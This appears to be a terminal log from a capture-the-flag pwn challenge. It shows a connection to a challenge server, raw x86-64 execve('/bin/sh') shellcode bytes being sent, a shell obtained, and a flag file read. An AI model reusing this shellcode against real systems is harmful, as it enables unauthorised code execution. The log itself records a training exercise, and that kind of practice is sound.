 [+] Opening connection to nc1.ctfplus.cn on port 11758: Done
48
b'jhH\xb8/bin///sPH\x89\xe7hri\x01\x01\x814$\x01\x01\x01\x011\xf6Vj\x08^H\x01\xe6VH\x89\xe61\xd2j;X\x0f\x05'
[*] Switching to interactive mode
$ ls
bin
dev
flag
lib
lib32
lib64
libx32
shellcode
$ cat flag
SYC{26692bf7-e59b-4995-9a7a-9b6fc2435e13}
$
[*] Interrupted
[*] Closed connection to nc1.ctfplus.cn port 11758
myheart@aaa ~>